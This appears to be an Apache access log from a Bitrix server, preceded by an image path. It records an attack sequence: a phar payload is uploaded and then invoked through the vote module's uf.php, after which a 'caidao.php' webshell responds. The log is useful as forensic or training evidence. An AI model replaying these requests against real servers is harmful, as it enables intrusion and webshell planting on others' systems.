 user@bitrix:/var/log/apache2$ cat access.log
195.239.174.11 - - [02/Oct/2025:16:31:05 +0300] "GET /caidao.php HTTP/1.1" 404 3
502 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "GET /bitrix/tools/composite_dat
a.php HTTP/1.1" 200 720 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
0101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "POST /bitrix/tools/vote/uf.php?
attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUploader&action=vo
te&sessid=defe73a4c1edfdc0406d9076561bd3cb&attachId%5BENTITY_ID%5D%5Bcopies%5D%5
Bpayload2.phar%5D=1 HTTP/1.1" 200 1147 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:7
8.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:18 +0300] "POST /bitrix/tools/vote/uf.php?
attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&attachId%5BENTITY_
ID%5D=%2Fvar%2Fwww%2Fhtml%2Fupload%2Ftmp%2FBXTEMP-2025-10-03%2F04%2Fbxu%2Fmain%2
F427c3fcf040a09292ba412d66fe315bf%2Fc4ca4238a0b923820dcc509a6f75849b%2Fpayload2.
phar&action=vote&sessid=defe73a4c1edfdc0406d9076561bd3cb HTTP/1.1" 200 1155 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:31:28 +0300] "GET /caidao.php HTTP/1.1" 200 2
03 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [02/Oct/2025:16:32:59 +0300] "GET /password_recovery.php HTTP
/1.1" 200 2415 "-" "python-requests/2.28.1"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /bitrix HTTP/1.1" 301 571 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /bitrix/ HTTP/1.1" 200 348 "-"
 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47"
10.10.1.253 - - [02/Oct/2025:16:42:05 +0300] "GET /favicon.ico HTTP/1.1" 404 279